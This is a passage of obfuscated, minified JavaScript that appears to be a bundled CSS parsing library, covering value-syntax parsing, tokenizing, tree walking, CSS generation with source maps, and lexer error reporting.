bc[rt(0xa38)](b4),bc[rt(0xa38)](Y),bl=bc[rt(0x692)](),bc[rt(0xa38)](Y),bc[rt(0xa38)](b5),bs(bc,{'type':rt(0x370),'name':bl});}(bf):function(bc){const rk=rh;let bl,bN=null;if(bc[rk(0xa38)](b4),bl=bc[rk(0x692)](),rk(0x513)===bl){bc[rk(0xa38)](b8);const bU=br(bc,b9);return bc[rk(0xa38)](b9),bc[rk(0xa38)](b5),bs(bc,{'type':rk(0xb08),'term':0x1===bU[rk(0x170)][rk(0x218)]?bU[rk(0x170)][0x0]:bU});}return bc[rk(0xbb5)]()===V&&bc[rk(0x8df)]()===P&&(bc[rk(0x7e5)]+=0x2,bl+='()'),bc[rk(0x708)](bc[rk(0x57a)](bc[rk(0x7e5)]))===b8&&(bc[rk(0xfc4)](),bN=function(bK){const rc=rk;let bi=null,bI=null,bz=0x1;return bK[rc(0xa38)](b8),bK[rc(0xbb5)]()===b3&&(bK[rc(0x829)](),bz=-0x1),-0x1==bz&&bK[rc(0xbb5)]()===bH?bK[rc(0x829)]():(bi=bz*Number(bK[rc(0xbd3)](bK)),bK[rc(0x482)]()&&(bi+=bK[rc(0x692)]())),bK[rc(0xfc4)](),bK[rc(0xa38)](b2),bK[rc(0xfc4)](),bK[rc(0xbb5)]()===bH?bK[rc(0x829)]():(bz=0x1,bK[rc(0xbb5)]()===b3&&(bK[rc(0x829)](),bz=-0x1),bI=bz*Number(bK[rc(0xbd3)](bK)),bK[rc(0x482)]()&&(bI+=bK[rc(0x692)]())),bK[rc(0xa38)](b9),{'type':rc(0x3b1),'min':bi,'max':bI};}(bc)),bc[rk(0xa38)](b5),bs(bc,{'type':rk(0xd16),'name':bl,'opts':bN});}(bf);case ba:return{'type':rh(0x653),'value':bf[rh(0x472)](bf[rh(0x7e5)]+(bf[rh(0x8df)]()===ba?0x2:0x1))};case q:return bf[rh(0x7e5)]++,bf[rh(0xa38)](q),{'type':rh(0x653),'value':'&&'};case b2:return bf[rh(0x7e5)]++,{'type':rh(0x2e0)};case Y:return bs(bf,{'type':rh(0xfba),'value':bf[rh(0xfc3)]()});case J:case Q:case D:case F:case B:return{'type':rh(0xe2e),'value':bf[rh(0xac1)]()};case b7:return bk=bf[rh(0x8df)](),bf[rh(0x482)](bk)?(bf[rh(0x7e5)]++,{'type':rh(0xf9e),'name':bf[rh(0x692)]()}):bx(bf);case b0:case b1:case b6:case Z:case j:break;case bb:if(bk=bf[rh(0x8df)](),bk<0x30||bk>0x39)return bx(bf);break;default:return bf[rh(0x482)](bk)?function(bc){const rl=rh,bl=bc[rl(0x692)]();return bc[rl(0xbb5)]()===V?(bc[rl(0x7e5)]++,{'type':rl(0x824),'name':bl}):bs(bc,{'type':rl(0x504),'name':bl});}(bf):bx(bf);}}function bh(bf){const rN=a2a,bt=new z['L'](bf),bk=br(bt);return bt[rN(0x7e5)]!==bf[rN(0x218)]&&bt[rN(0x8ff)](rN(0xc40)),0x1===bk[rN(0x170)][rN(0x218)]&&rN(0xa56)===bk[rN(0x170)][0x0][rN(0xab5)]?bk[rN(0x170)][0x0]:bk;}},0x924:(O,G,s)=>{'use strict';const rU=a2a;s['d'](G,{'L':()=>E});var x=s(0x1995);const X=new Uint8Array(0x80)[rU(0x38c)]((h,f)=>/[a-zA-Z0-9\-]/[rU(0x569)](String[rU(0xb4d)](f))?0x1:0x0);class E{constructor(h){const rK=rU;this[rK(0x84d)]=h,this[rK(0x7e5)]=0x0;}[rU(0x708)](h){const ri=rU;return h<this[ri(0x84d)][ri(0x218)]?this[ri(0x84d)][ri(0x708)](h):0x0;}[rU(0xbb5)](){const rI=rU;return this[rI(0x708)](this[rI(0x7e5)]);}[rU(0x482)](h=this[rU(0xbb5)]()){return h<0x80&&0x1===X[h];}[rU(0x8df)](){const rz=rU;return this[rz(0x708)](this[rz(0x7e5)]+0x1);}[rU(0x73d)](h){const rM=rU;return this[rM(0x708)](this[rM(0x57a)](h));}[rU(0xfc4)](){const rp=rU;this[rp(0x7e5)]=this[rp(0x57a)](this[rp(0x7e5)]);}[rU(0x57a)](h){const rQ=rU;for(;h<this[rQ(0x84d)][rQ(0x218)];h++){const f=this[rQ(0x84d)][rQ(0x708)](h);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return h;}[rU(0x472)](h){const rg=rU;return this[rg(0x84d)][rg(0xabc)](this[rg(0x7e5)],this[rg(0x7e5)]=h);}[rU(0xa38)](h){const rD=rU;this[rD(0xbb5)]()!==h&&this[rD(0x8ff)](rD(0x77f)+String[rD(0xb4d)](h)+'`'),this[rD(0x7e5)]++;}[rU(0x829)](){const rB=rU;return this[rB(0x7e5)]<this[rB(0x84d)][rB(0x218)]?this[rB(0x84d)][rB(0x606)](this[rB(0x7e5)]++):'';}[rU(0x8ff)](h){const rF=rU;throw new x['u'](h,this[rF(0x84d)],this[rF(0x7e5)]);}[rU(0xac1)](){const rd=rU;return this[rd(0x472)](this[rd(0x57a)](this[rd(0x7e5)]));}[rU(0x692)](){const rW=rU;let h=this[rW(0x7e5)];for(;h<this[rW(0x84d)][rW(0x218)];h++){const f=this[rW(0x84d)][rW(0x708)](h);if(f>=0x80||0x0===X[f])break;}return this[rW(0x7e5)]===h&&this[rW(0x8ff)](rW(0x282)),this[rW(0x472)](h);}[rU(0xbd3)](){const re=rU;let h=this[re(0x7e5)];for(;h<this[re(0x84d)][re(0x218)];h++){const f=this[re(0x84d)][re(0x708)](h);if(f<0x30||f>0x39)break;}return this[re(0x7e5)]===h&&this[re(0x8ff)](re(0x901)),this[re(0x472)](h);}[rU(0xfc3)](){const rn=rU,h=this[rn(0x84d)][rn(0x950)]('\x27',this[rn(0x7e5)]+0x1);return-0x1===h&&(this[rn(0x7e5)]=this[rn(0x84d)][rn(0x218)],this[rn(0x8ff)](rn(0xdae))),this[rn(0x472)](h+0x1);}}},0x1be5:(O,G,s)=>{'use strict';s['d'](G,{'G':()=>E});const x=function(){};function X(h){const ru=a2a;return ru(0xabd)==typeof h?h:x;}function E(h,f,k){const rw=a2a;let c=x,l=x;if(rw(0xabd)==typeof f?c=f:f&&(c=X(f[rw(0x60d)]),l=X(f[rw(0x8b0)])),c===x&&l===x)throw new Error(rw(0x267));!function N(U){const rR=rw;switch(c[rR(0xe04)](k,U),U[rR(0xab5)]){case rR(0xa56):U[rR(0x170)][rR(0xdcd)](N);break;case rR(0x9cd):case rR(0xb08):N(U[rR(0xb87)]);break;case rR(0xd16):case rR(0x370):case rR(0x504):case rR(0xf9e):case rR(0x824):case rR(0xfba):case rR(0x8f2):case rR(0x2e0):break;default:throw new Error(rR(0xb92)+U[rR(0xab5)]);}l[rR(0xe04)](k,U);}(h);}},0x772:(O,G,x)=>{'use strict';x['d'](G,{'o':()=>U});var X=x(0x11ac),E=x(0x153d),h=x(0x1725);const f=0x5c;function k(K,I){const rJ=a2a;if(rJ(0xabd)!=typeof I)K[rJ(0x863)][rJ(0xdcd)](this[rJ(0xe54)],this);else{let z=null;K[rJ(0x863)][rJ(0xdcd)](M=>{const rS=rJ;null!==z&&I[rS(0xe04)](this,z),this[rS(0xe54)](M),z=M;});}}function N(K){(0x0,X['qw'])(K,(I,z,M)=>{const rA=a2a;this[rA(0x19e)](I,K[rA(0x620)](z,M));});}function U(K){const rT=a2a,I=new Map();for(let [z,M]of Object[rT(0x8cb)](K[rT(0xe54)]))rT(0xabd)==typeof(M[rT(0xe8f)]||M)&&I[rT(0xac3)](z,M[rT(0xe8f)]||M);return function(Q,g){const rZ=rT;let D='',B=0x0,F={'node'(w){const rj=a2a;if(!I[rj(0x3f0)](w[rj(0xab5)]))throw new Error(rj(0xa06)+w[rj(0xab5)]);I[rj(0xfc8)](w[rj(0xab5)])[rj(0xe04)](W,w);},'tokenBefore':h[rZ(0x906)],'token'(w,R){const ro=rZ;B=this[ro(0x1b6)](B,w,R),this[ro(0x81b)](R,w,!0x1),w===X['_i']&&R[ro(0x708)](0x0)===f&&this[ro(0x81b)]('\x0a',X['M$'],!0x0);},'emit'(w){D+=w;},'result':()=>D};g&&(rZ(0xabd)==typeof g[rZ(0x84c)]&&(F=g[rZ(0x84c)](F)),g[rZ(0x943)]&&(F=(0x0,E['f'])(F)),g[rZ(0xc03)]in h&&(F[rZ(0x1b6)]=h[g[rZ(0xc03)]]));const W={'node':w=>F[rZ(0xe54)](w),'children':k,'token':(w,R)=>F[rZ(0x19e)](w,R),'tokenize':N};return F[rZ(0xe54)](Q),F[rZ(0xb73)]();};}},0x153d:(O,G,s)=>{'use strict';const rq=a2a;s['d'](G,{'f':()=>E});var x=s(0xf1);const X=new Set([rq(0xfb4),rq(0xbaa),rq(0x813)]);function E(f){const rY=rq,k=new x['x'](),N={'line':0x1,'column':0x0},U={'line':0x0,'column':0x0},K={'line':0x1,'column':0x0},I={'generated':K};let z=0x1,M=0x0,Q=!0x1;const g=f[rY(0xe54)];f[rY(0xe54)]=function(F){const ry=rY;if(F[ry(0x6e1)]&&F[ry(0x6e1)][ry(0x7f3)]&&X[ry(0x3f0)](F[ry(0xab5)])){const W=F[ry(0x6e1)][ry(0x7f3)][ry(0x8c5)],w=F[ry(0x6e1)][ry(0x7f3)][ry(0xfd8)]-0x1;U[ry(0x8c5)]===W&&U[ry(0xfd8)]===w||(U[ry(0x8c5)]=W,U[ry(0xfd8)]=w,N[ry(0x8c5)]=z,N[ry(0xfd8)]=M,Q&&(Q=!0x1,N[ry(0x8c5)]===K[ry(0x8c5)]&&N[ry(0xfd8)]===K[ry(0xfd8)]||k[ry(0x725)](I)),Q=!0x0,k[ry(0x725)]({'source':F[ry(0x6e1)][ry(0x782)],'original':U,'generated':N}));}g[ry(0xe04)](this,F),Q&&X[ry(0x3f0)](F[ry(0xab5)])&&(K[ry(0x8c5)]=z,K[ry(0xfd8)]=M);};const D=f[rY(0x81b)];f[rY(0x81b)]=function(F,W,w){const rL=rY;for(let R=0x0;R<F[rL(0x218)];R++)0xa===F[rL(0x708)](R)?(z++,M=0x0):M++;D(F,W,w);};const B=f[rY(0xb73)];return f[rY(0xb73)]=function(){const rV=rY;return Q&&k[rV(0x725)](I),{'css':B(),'map':k};},f;}},0x1725:(O,G,x)=>{'use strict';const rP=a2a;x['r'](G),x['d'](G,{'safe':()=>U,'spec':()=>N});var X=x(0x11ac);const E=(K,I)=>{const rm=a2a;if(K===X['_i']&&(K=I),rm(0x648)==typeof K){const z=K[rm(0x708)](0x0);return z>0x7f?0x8000:z<<0x8;}return K;},h=[[X['Vy'],X['Vy']],[X['Vy'],X['zt']],[X['Vy'],X['s0']],[X['Vy'],X['VY']],[X['Vy'],'-'],[X['Vy'],X['wN']],[X['Vy'],X['Ne']],[X['Vy'],X['fg']],[X['Vy'],X['zG']],[X['Vy'],X['AJ']],[X['zu'],X['Vy']],[X['zu'],X['zt']],[X['zu'],X['s0']],[X['zu'],X['VY']],[X['zu'],'-'],[X['zu'],X['wN']],[X['zu'],X['Ne']],[X['zu'],X['fg']],[X['zu'],X['zG']],[X['Vw'],X['Vy']],[X['Vw'],X['zt']],[X['Vw'],X['s0']],[X['Vw'],X['VY']],[X['Vw'],'-'],[X['Vw'],X['wN']],[X['Vw'],X['Ne']],[X['Vw'],X['fg']],[X['Vw'],X['zG']],[X['fg'],X['Vy']],[X['fg'],X['zt']],[X['fg'],X['s0']],[X['fg'],X['VY']],[X['fg'],'-'],[X['fg'],X['wN']],[X['fg'],X['Ne']],[X['fg'],X['fg']],[X['fg'],X['zG']],['#',X['Vy']],['#',X['zt']],['#',X['s0']],['#',X['VY']],['#','-'],['#',X['wN']],['#',X['Ne']],['#',X['fg']],['#',X['zG']],['-',X['Vy']],['-',X['zt']],['-',X['s0']],['-',X['VY']],['-','-'],['-',X['wN']],['-',X['Ne']],['-',X['fg']],['-',X['zG']],[X['wN'],X['Vy']],[X['wN'],X['zt']],[X['wN'],X['s0']],[X['wN'],X['VY']],[X['wN'],X['wN']],[X['wN'],X['Ne']],[X['wN'],X['fg']],[X['wN'],'%'],[X['wN'],X['zG']],['@',X['Vy']],['@',X['zt']],['@',X['s0']],['@',X['VY']],['@','-'],['@',X['zG']],['.',X['wN']],['.',X['Ne']],['.',X['fg']],['+',X['wN']],['+',X['Ne']],['+',X['fg']],['/','*']],f=h[rP(0x754)]([[X['Vy'],X['Vw']],[X['fg'],X['Vw']],[X['Vw'],X['Vw']],[X['zu'],X['AJ']],[X['zu'],X['Qf']],[X['zu'],X['Qx']],[X['Ne'],X['Ne']],[X['Ne'],X['fg']],[X['Ne'],X['zt']],[X['Ne'],'-'],[X['no'],X['Vy']],[X['no'],X['zt']],[X['no'],X['Ne']],[X['no'],X['fg']],[X['no'],X['Vw']],[X['no'],'-']]);function k(K){const rC=rP,I=new Set(K[rC(0x38c)](([z,M])=>E(z)<<0x10|E(M)));return function(z,M,p){const E0=rC,Q=E(M,p),g=p[E0(0x708)](0x0);return(0x2d===g&&M!==X['Vy']&&M!==X['zt']&&M!==X['zG']||0x2b===g?I[E0(0x3f0)](z<<0x10|g<<0x8):I[E0(0x3f0)](z<<0x10|Q))&&this[E0(0x81b)]('\x20',X['M$'],!0x0),Q;};}const N=k(h),U=k(f);},0xf26:(O,G,x)=>{'use strict';x['d'](G,{'GG':()=>K,'cM':()=>k,'qg':()=>f});var X=x(0x1254);x(0x2162),x(0x1aa),x(0x1d09),x(0x11ac),x(0x268e),x(0x12dd),x(0xc8c),x(0x122e),x(0x18bf),x(0x15b1);const {tokenize:E,parse:f,generate:k,lexer:N,createLexer:U,walk:K,find:I,findLast:z,findAll:M,toPlainObject:Q,fromPlainObject:D,fork:B}=X['A'];},0x1d09:(O,G,x)=>{'use strict';const E6=a2a;x['d'](G,{'J':()=>S});var X=x(0x209d),E=x(0xc8c),k=x(0x1304),N=x(0x13ba),U=x(0xec0),K=x(0x268e),I=x(0x2507),z=x(0x2613),M=x(0x16e6),Q=x(0x11e),D=x(0x193f),B=x(0x2342);function F(A,T,j){const E1=a2a,Z={};for(const q in A)A[q][E1(0x562)]&&(Z[q]=j?A[q][E1(0x562)]:(0x0,K['cM'])(A[q][E1(0x562)],{'compact':T}));return Z;}function W(A,T,j){const E2=a2a,Z={};for(const [q,Y]of Object[E2(0x8cb)](A))Z[q]={'prelude':Y[E2(0xbdc)]&&(j?Y[E2(0xbdc)][E2(0x562)]:(0x0,K['cM'])(Y[E2(0xbdc)][E2(0x562)],{'compact':T})),'descriptors':Y[E2(0x209)]&&F(Y[E2(0x209)],T,j)};return Z;}function R(A,T,j){return{'matched':A,'iterations':j,'error':T,...Q};}function J(A,T,j,Z){const E3=a2a,q=(0x0,I['A'])(j,A[E3(0x562)]);let Y;return function(L){const E4=E3;for(let V=0x0;V<L[E4(0x218)];V++)if(E4(0x929)===L[V][E4(0xb86)][E4(0xec2)]())return!0x0;return!0x1;}(q)?R(null,new Error(E3(0xa08))):(Z&&(Y=(0x0,M['wg'])(q,A[E3(0x19a)],A)),Z&&Y[E3(0xd6b)]||(Y=(0x0,M['wg'])(q,T[E3(0xd6b)],A),Y[E3(0xd6b)])?R(Y[E3(0xd6b)],null,Y[E3(0x2da)]):R(null,new X['F'](Y[E3(0xb50)],T[E3(0x562)],j,Y),Y[E3(0x2da)]));}class S{constructor(A,T,j){const E5=a2a;if(this[E5(0x6d2)]=k['v'],this[E5(0x562)]=T,this[E5(0x438)]=!0x1,this[E5(0x466)]={...U},this[E5(0x6d3)]=Object[E5(0xe17)](null),this[E5(0x8c7)]=Object[E5(0xe17)](null),this[E5(0x8fb)]=Object[E5(0xe17)](null),this[E5(0x695)]=j||(0x0,B['y'])(A),A){if(A[E5(0x6d2)]&&(this[E5(0x6d2)]=A[E5(0x6d2)]),A[E5(0x466)]){for(const Z of Object[E5(0xa8f)](U))Array[E5(0x890)](A[E5(0x466)][Z])&&(this[E5(0x466)][Z]=A[E5(0x466)][Z]);}if(A[E5(0x8fb)]){for(const [q,Y]of Object[E5(0x8cb)](A[E5(0x8fb)]))this[E5(0x541)](q,Y);}if(A[E5(0x438)]){this[E5(0x438)]=!0x0;for(const [L,V]of Object[E5(0x8cb)]((0x0,N['JH'])(this[E5(0x466)])))this[E5(0x541)](L,V);}if(A[E5(0x6d3)]){for(const [P,C]of Object[E5(0x8cb)](A[E5(0x6d3)]))this[E5(0x63d)](P,C);}if(A[E5(0x8c7)]){for(const [b0,b1]of Object[E5(0x8cb)](A[E5(0x8c7)]))this[E5(0xaa8)](b0,b1);}}this[E5(0x19a)]=(0x0,z['gt'])(this[E5(0x6d2)][E5(0x558)](E5(0x33d)));}[E6(0xed9)](A){const E8=E6;function T(q,Y){const E7=a2a;Z[E7(0x83e)]({'node':q,'message':Y});}const j=this[E8(0x695)],Z=[];return this[E8(0x562)][E8(0x7c7)](A,function(q){const E9=E8;j[E9(0x43e)](q[E9(0xab5)])?j[q[E9(0xab5)]][E9(0x168)](q,T):T(q,E9(0xb6a)+q[E9(0xab5)]+'`');}),!!Z[E8(0x218)]&&Z;}[E6(0x1eb)](A,T,j,Z=null){const Eb=E6,q={'type':T,'name':j},Y={'type':T,'name':j,'parent':Z,'serializable':Eb(0x648)==typeof A||A&&Eb(0x648)==typeof A[Eb(0xab5)],'syntax':null,'match':null,'matchRef':null};return Eb(0xabd)==typeof A?Y[Eb(0xd6b)]=(0x0,z['gt'])(A,q):(Eb(0x648)==typeof A?Object[Eb(0xf49)](Y,Eb(0x562),{'get':()=>(Object[Eb(0xf49)](Y,Eb(0x562),{'value':(0x0,K['qg'])(A)}),Y[Eb(0x562)])}):Y[Eb(0x562)]=A,Object[Eb(0xf49)](Y,Eb(0xd6b),{'get':()=>(Object[Eb(0xf49)](Y,Eb(0xd6b),{'value':(0x0,z['gt'])(Y[Eb(0x562)],q)}),Y[Eb(0xd6b)])}),Eb(0x370)===T&&Object[Eb(0xf49)](Y,Eb(0x66a),{'get'(){const Ea=Eb,L=Y[Ea(0x562)],V=function(P){const Ev=Ea,C=P[Ev(0x170)][0x0];return!0x1===P[Ev(0x360)]&&0x1===P[Ev(0x170)][Ev(0x218)]&&Ev(0x9cd)===C[Ev(0xab5)]&&!0x0===C[Ev(0xa74)];}(L)?(0x0,z['gt'])({...L,'terms':[L[Ea(0x170)][0x0][Ea(0xb87)]]},q):null;return Object[Ea(0xf49)](Y,Ea(0x66a),{'value':V}),V;}})),Y;}[E6(0x63d)](A,T){const EH=E6;T&&(this[EH(0x6d3)][A]={'type':EH(0xfb4),'name':A,'prelude':T[EH(0xbdc)]?this[EH(0x1eb)](T[EH(0xbdc)],EH(0xdf3),A):null,'descriptors':T[EH(0x209)]?Object[EH(0xa8f)](T[EH(0x209)])[EH(0x65b)]((j,Z)=>(j[Z]=this[EH(0x1eb)](T[EH(0x209)][Z],EH(0x3bf),Z,A),j),Object[EH(0xe17)](null)):null});}[E6(0xaa8)](A,T){const EO=E6;T&&(this[EO(0x8c7)][A]=this[EO(0x1eb)](T,EO(0x370),A));}[E6(0x541)](A,T){const EG=E6;T&&(this[EG(0x8fb)][A]=this[EG(0x1eb)](T,EG(0xd16),A));}[E6(0xe5f)](A){const Es=E6;if(!this[Es(0x471)](A))return new X['B'](Es(0xf13),'@'+A);}[E6(0x911)](A,T){const Ex=E6,j=this[Ex(0xe5f)](A);if(j)return j;const Z=this[Ex(0x471)](A);return!Z[Ex(0xbdc)]&&T?new SyntaxError(Ex(0xac5)+A+Ex(0x1ae)):!Z[Ex(0xbdc)]||T||J(this,Z[Ex(0xbdc)],'',!0x1)[Ex(0xcc6)]?void 0x0:new SyntaxError(Ex(0xac5)+A+Ex(0x8d9));}[E6(0x7fa)](A,T){const EX=E6,j=this[EX(0xe5f)](A);if(j)return j;const Z=this[EX(0x471)](A),q=E['Si'](T);return Z[EX(0x209)]?Z[EX(0x209)][q[EX(0x4c7)]]||Z[EX(0x209)][q[EX(0xe75)]]?void 0x0:new X['B'](EX(0x641),T):new SyntaxError(EX(0xac5)+A+EX(0x77d));}[E6(0x8c9)](A){const Er=E6;if(!this[Er(0xce1)](A))return new X['B'](Er(0x234),A);}[E6(0x836)](A,T){const EE=E6,j=this[EE(0x911)](A,T);if(j)return R(null,j);const Z=this[EE(0x471)](A);return Z[EE(0xbdc)]?J(this,Z[EE(0xbdc)],T||'',!0x1):R(null,null);}[E6(0x645)](A,T,j){const Eh=E6,Z=this[Eh(0x7fa)](A,T);if(Z)return R(null,Z);const q=this[Eh(0x471)](A),Y=E['Si'](T);return J(this,q[Eh(0x209)][Y[Eh(0x4c7)]]||q[Eh(0x209)][Y[Eh(0xe75)]],j,!0x1);}[E6(0xb94)](A){const Ef=E6;return Ef(0x813)!==A[Ef(0xab5)]?R(null,new Error(Ef(0x837))):this[Ef(0x74a)](A[Ef(0xeb5)],A[Ef(0xb86)]);}[E6(0x74a)](A,T){const Et=E6;if(E['MZ'](A)[Et(0x9ed)])return R(null,new Error(Et(0x711)));const j=this[Et(0x8c9)](A);return j?R(null,j):J(this,this[Et(0xce1)](A),T,!0x0);}[E6(0xcef)](A,T){const Ek=E6,j=this[Ek(0x774)](A);return j?J(this,j,T,!0x1):R(null,new X['B'](Ek(0xf6f),A));}[E6(0xd6b)](A,T){const Ec=E6;return Ec(0x648)==typeof A||A&&A[Ec(0xab5)]?(Ec(0x648)!=typeof A&&A[Ec(0xd6b)]||(A=this[Ec(0x1eb)](A,Ec(0xd16),Ec(0x7ac))),J(this,A,T,!0x1)):R(null,new X['B'](Ec(0x954)));}[E6(0xbd6)](A,T,j,Z){const El=E6;return(0x0,D['V'])(this,T,this[El(0x74a)](A,T),j,Z);}[E6(0x880)](A,T,j){const EN=E6;return(0x0,D['V'])(this,A[EN(0xb86)],this[EN(0xb94)](A),T,j);}[E6(0xb5a)](A,T,j){const EU=E6,Z=[];return this[EU(0x562)][EU(0x7c7)](A,{'visit':EU(0x813),'enter':q=>{const EK=EU;Z[EK(0x83e)][EK(0xa6f)](Z,this[EK(0x880)](q,T,j));}}),Z;}[E6(0x471)](A,T=!0x0){const Ei=E6,j=E['Si'](A);return(j[Ei(0xe24)]&&T?this[Ei(0x6d3)][j[Ei(0x4c7)]]||this[Ei(0x6d3)][j[Ei(0xe75)]]:this[Ei(0x6d3)][j[Ei(0x4c7)]])||null;}[E6(0xbb2)](A,T=!0x0){const EI=E6,j=this[EI(0x471)](A,T);return j&&j[EI(0xbdc)]||null;}[E6(0xbcd)](A,T){const Ez=E6;return this[Ez(0x6d3)][Ez(0x43e)](A)&&this[Ez(0x6d3)][Ez(0xce9)]&&this[Ez(0x6d3)][A][Ez(0xce9)][T]||null;}[E6(0xce1)](A,T=!0x0){const EM=E6,j=E['MZ'](A);return(j[EM(0xe24)]&&T?this[EM(0x8c7)][j[EM(0x4c7)]]||this[EM(0x8c7)][j[EM(0xe75)]]:this[EM(0x8c7)][j[EM(0x4c7)]])||null;}[E6(0x774)](A){const Ep=E6;return hasOwnProperty[Ep(0xe04)](this[Ep(0x8fb)],A)?this[Ep(0x8fb)][A]:null;}[E6(0x142)](){const ED=E6;function A(V,P){return P?'<'+V+'>':'<\x27'+V+'\x27>';}function T(V,P,C,b0){const EQ=a2a;if(C[EQ(0x3f0)](P))return C[EQ(0xfc8)](P);C[EQ(0xac3)](P,!0x1),null!==b0[EQ(0x562)]&&(0x0,K['GG'])(b0[EQ(0x562)],function(b1){const Eg=EQ;if(Eg(0xd16)!==b1[Eg(0xab5)]&&Eg(0x370)!==b1[Eg(0xab5)])return;const b2=Eg(0xd16)===b1[Eg(0xab5)]?V[Eg(0x8fb)]:V[Eg(0x8c7)],b3=Eg(0xd16)===b1[Eg(0xab5)]?Z:q;hasOwnProperty[Eg(0xe04)](b2,b1[Eg(0x4c7)])?T(V,b1[Eg(0x4c7)],b3,b2[b1[Eg(0x4c7)]])&&(j[Eg(0x83e)](A(P,C===Z)+Eg(0x815)+A(b1[Eg(0x4c7)],Eg(0xd16)===b1[Eg(0xab5)])),C[Eg(0xac3)](P,!0x0)):(j[Eg(0x83e)](A(P,C===Z)+Eg(0xb2d)+A(b1[Eg(0x4c7)],Eg(0xd16)===b1[Eg(0xab5)])),C[Eg(0xac3)](P,!0x0));},this);}const j=[];let Z=new Map(),q=new Map();for(const V in this[ED(0x8fb)])T(this,V,Z,this[ED(0x8fb)][V]);for(const P in this[ED(0x8c7)])T(this,P,q,this[ED(0x8c7)][P]);const Y=[...Z[ED(0xa8f)]()][ED(0x91a)](C=>Z[ED(0xfc8)](C)),L=[...q[ED(0xa8f)]()][ED(0x91a)](C=>q[ED(0xfc8)](C));return Y[ED(0x218)]||L[ED(0x218)]?{'errors':j,'types':Y,'properties':L}:null;}[E6(0x3a1)](A,T){const EB=E6;return{'generic':this[EB(0x438)],'cssWideKeywords':this[EB(0x6d2)],'units':this[EB(0x466)],'types':F(this[EB(0x8fb)],!T,A),'properties':F(this[EB(0x8c7)],!T,A),'atrules':W(this[EB(0x6d3)],!T,A)};}[E6(0x8d2)](){const EF=E6;return JSON[EF(0x72e)](this[EF(0x3a1)]());}}},0x209d:(O,G,x)=>{'use strict';x['d'](G,{'B':()=>N,'F':()=>U});var X=x(0x192b),E=x(0x24ff);const h={'offset':0x0,'line':0x1,'column':0x1};function f(K,I){const Ed=a2a,z=K&&K[Ed(0x6e1)]&&K[Ed(0x6e1)][I];return z?Ed(0x8c5)in z?k(z):z:null;}function k({offset:K,line:I,column:z},M){const EW=a2a,p={'offset':K,'line':I,'column':z};if(M){const Q=M[EW(0xd10)](/\n|\r\n?|\f/);p[EW(0x2e1)]+=M[EW(0x218)],p[EW(0x8c5)]+=Q[EW(0x218)]-0x1,p[EW(0xfd8)]=0x1===Q[EW(0x218)]?p[EW(0xfd8)]+M[EW(0x218)]:Q[EW(0xd68)]()[EW(0x218)]+0x1;}return p;}const N=function(K,I){const Ee=a2a,z=(0x0,X['a'])(Ee(0xd47),K+(I?'\x20`'+I+'`':''));return z[Ee(0xbeb)]=I,z;},U=function(K,I,z,M){const En=a2a,Q=(0x0,X['a'])(En(0xc9f),K),{css:g,mismatchOffset:D,mismatchLength:B,start:F,end:W}=function(w,R){const Eu=En,J=w[Eu(0x4d6)],S=w[Eu(0xd02)],A=S<J[Eu(0x218)]&&J[S][Eu(0xe54)]||null,T=A!==R?A:null;let j,Z,q=0x0,Y=0x0,y=0x0,L='';for(let V=0x0;V<J[Eu(0x218)];V++){const P=J[V][Eu(0xb86)];V===S&&(Y=P[Eu(0x218)],q=L[Eu(0x218)]),null!==T&&J[V][Eu(0xe54)]===T&&(V<=S?y++:y=0x0),L+=P;}return S===J[Eu(0x218)]||y>0x1?(j=f(T||R,Eu(0xf4e))||k(h,L),Z=k(j)):(j=f(T,Eu(0x7f3))||k(f(R,Eu(0x7f3))||h,L[Eu(0x620)](0x0,q)),Z=f(T,Eu(0xf4e))||k(j,L[Eu(0x1c5)](q,Y))),{'css':L,'mismatchOffset':q,'mismatchLength':Y,'start':j,'end':Z};}(M,z);return Q[En(0xc15)]=K,Q[En(0x562)]=I?(0x0,E['c'])(I):En(0x5c4),Q[En(0x757)]=g,Q[En(0x97d)]=D,Q[En(0x799)]=B,Q[En(0x68f)]=K+En(0xe79)+Q[En(0x562)]+En(0xd4b)+(g||En(0x6fc))+En(0xcf7)+new Array(Q[En(0x97d)]+0x1)[En(0x558)]('-')+'^',Object[En(0x5ac)](Q,F),Q[En(0x6e1)]={'source':z&&z[En(0x6e1)]&&z[En(0x6e1)][En(0x782)]||En(0xe62),'start':F,'end':W},Q;};},0x4a:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>Q});var X=x(0x11ac);const E=0x2b,f=0x2d,k=0x6e,N=!0x0,U=!0x1;function K(g,D){const Ew=a2a;return null!==g&&g[Ew(0xab5)]===X['_i']&&g[Ew(0xb86)][Ew(0x708)](0x0)===D;}function I(g,D,B){const ER=a2a;for(;null!==g&&(g[ER(0xab5)]===X['M$']||g[ER(0xab5)]===X['Mw']);)g=B(++D);return D;}function z(g,D,B,F){const EJ=a2a;if(!g)return 0x0;const W=g[EJ(0xb86)][EJ(0x708)](D);if(W===E||W===f){if(B)return 0x0;D++;}for(;D<g[EJ(0xb86)][EJ(0x218)];D++)if(!(0x0,X['yp'])(g[EJ(0xb86)][EJ(0x708)](D)))return 0x0;return F+0x1;}function M(g,D,B){const ES=a2a;let F=!0x1,W=I(g,D,B);if(null===(g=B(W)))return D;if(g[ES(0xab5)]!==X['wN']){if(!K(g,E)&&!K(g,f))return D;if(F=!0x0,W=I(B(++W),W,B),null===(g=B(W))||g[ES(0xab5)]!==X['wN'])return 0x0;}if(!F){const w=g[ES(0xb86)][ES(0x708)](0x0);if(w!==E&&w!==f)return 0x0;}return z(g,F?0x0:0x1,F,W);}function Q(g,D){const EA=a2a;let B=0x0;if(!g)return 0x0;if(g[EA(0xab5)]===X['wN'])return z(g,0x0,U,B);if(g[EA(0xab5)]===X['Vy']&&g[EA(0xb86)][EA(0x708)](0x0)===f){if(!(0x0,X['Nb'])(g[EA(0xb86)],0x1,k))return 0x0;switch(g[EA(0xb86)][EA(0x218)]){case 0x2:return M(D(++B),B,D);case 0x3:return g[EA(0xb86)][EA(0x708)](0x2)!==f?0x0:(B=I(D(++B),B,D),z(g=D(B),0x0,N,B));default:return g[EA(0xb86)][EA(0x708)](0x2)!==f?0x0:z(g,0x3,N,B);}}else{if(g[EA(0xab5)]===X['Vy']||K(g,E)&&D(B+0x1)[EA(0xab5)]===X['Vy']){if(g[EA(0xab5)]!==X['Vy']&&(g=D(++B)),null===g||!(0x0,X['Nb'])(g[EA(0xb86)],0x0,k))return 0x0;switch(g[EA(0xb86)][EA(0x218)]){case 0x1:return M(D(++B),B,D);case 0x2:return 